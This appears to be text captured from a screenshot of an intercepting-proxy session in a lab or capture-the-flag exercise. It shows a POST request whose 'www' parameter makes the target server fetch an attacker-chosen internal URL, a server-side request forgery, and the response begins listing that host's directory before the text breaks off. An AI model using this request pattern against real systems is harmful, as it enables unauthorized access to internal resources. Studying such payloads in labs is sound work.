 Pretty Raw Hex \n
POST /view_image HTTP/1.1
Host: 10.10.147.13:8080
Content-Length: 25
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://10.10.147.13:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.147.13:8080/view_image
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
www=http://10.21.61.35:80
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 08 Apr 2025 18:27:52 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 429
7
8 <!DOCTYPE HTML>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <title>
Directory listing for /
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="02.jpg">
02.jpg
</a>
</li>
19 <li>
<a href="a.out">
a.out
</a>
</li>
20 <li>
<a href="backtrack/">
backtrack/